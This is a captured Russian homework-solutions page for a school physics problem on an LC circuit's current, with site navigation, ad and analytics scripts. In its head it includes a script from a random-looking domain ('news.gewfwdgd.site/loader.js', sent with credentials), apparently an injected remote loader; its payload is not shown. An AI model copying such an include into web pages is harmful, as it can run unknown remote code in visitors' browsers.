

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/5980
body_size: 5507
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>№1267. Сила тока в колебательном контуре, содержащем катушку индуктивности 10 мГн, меняется по закону i = 0,01 sin (104&pi;t) А. Найдите: а) максимальное значение силы тока; б) период, частоту и циклическую частоту колебаний; в) амплитудные значения заряд</title>
  <meta name="description" content="ГДЗ к №1267. Сила тока в колебательном контуре, содержащем катушку индуктивности 10 мГн, меняется по закону i = 0,01 sin (104&pi;t) А. Найдите: а) максимальное значение силы тока; б) период, частоту и циклическую частоту колебаний; в) амплитудные значения заряд (решение и ответ)"/>
  <meta name="keywords" content="Физика, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>№1267. Сила тока в колебательном контуре, содержащем катушку индуктивности 10 мГн, меняется по закону i = 0,01 sin (104&pi;t) А. Найдите: а) максимальное значение силы тока; б) период, частоту и циклическую частоту колебаний; в) амплитудные значения заряд</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <h2>№1267. Сила тока в колебательном контуре, содержащем катушку индуктивности 10 мГн, меняется по закону i = 0,01 sin (10<sup>4</sup>&pi;t) А. Найдите: а) максимальное значение силы тока; б) период, частоту и циклическую частоту колебаний; в) амплитудные значения заряда и напряжения на конденсаторе; г) емкость конденсатора. Напишите уравнения зависимости заряда и напряжения на обкладках конденсатора от времени.</h2>
<a href="/images/fiz9-11stepzad/bl164J93yTs.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="/images/fiz9-11stepzad/bl164J93yTs.jpg" alt ="решение"/></a>          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/onlain-reshebnik-k-zadachniku-po-fizike-za-9-11-klassy-fizika-9-11-klass-posobie-dlya-obshcheobrazov" title="Перейти к оглавлению: ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" class='about__link'>
        <img src="/covers/fizika-9-11klass-stepanova-g-n.jpg" alt="ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" />
    </a>
    <a href="/onlain-reshebnik-k-zadachniku-po-fizike-za-9-11-klassy-fizika-9-11-klass-posobie-dlya-obshcheobrazov" title="Перейти к оглавлению: ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Г.Н.Степанова, 2000 год),<br />
    задача <strong>№1267</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-9-11-klass-g-n-stepanova-52-svobodnye-elektricheskie-kolebaniya-kolebatelnyj-kontur" class='about__link'>52. Свободные электрические колебания. Колебательный контур</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-9-11-g-n-stepanova-vse-primery" title="Все задачи решебника по физике за 9 кл. Г.Н.Степанова" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/5979" title="Предыдущая: №1266. Напряжение на обкладках конденсатора емкостью 1 мкФ меняется по закону U =100 cos 500t (В). Найдите: а) максимальное значение напряжения на конденсаторе; б) период, частоту и циклическую частоту колебаний в контуре; в) максимальный заряд конденсато" class='prev-next__link'>&larr; №1266. Напряжение на обкладках конденсатора емкостью 1 мкФ меняется по закону U =100 cos 500t (В). Найдите: а) максимальное значение напряжения на конденсаторе; б) период, частоту и циклическую частоту колебаний в контуре; в) максимальный заряд конденсато</a></div><div class='col-lg-6 prev-next__column'><a href="/node/5981" title="Следующая: №1268. Максимальное напряжение в колебательном контуре, состоящем из катушки индуктивностью 5 мкГн и конденсатора емкостью 1330 пФ, равно 1,2 В. Сопротивление ничтожно мало. Определите: а) максимальное значение силы тока в контуре; б) максимальное значени" class='prev-next__link'>№1268. Максимальное напряжение в колебательном контуре, состоящем из катушки индуктивностью 5 мкГн и конденсатора емкостью 1330 пФ, равно 1,2 В. Сопротивление ничтожно мало. Определите: а) максимальное значение силы тока в контуре; б) максимальное значени &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"e"+"r"+"k"+"a"+"."+"c"+"o"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"e"+"r"+"k"+"a"+"."+"c"+"o"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 106
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q83z0DCmS6dvs59RWJzKoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016097170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>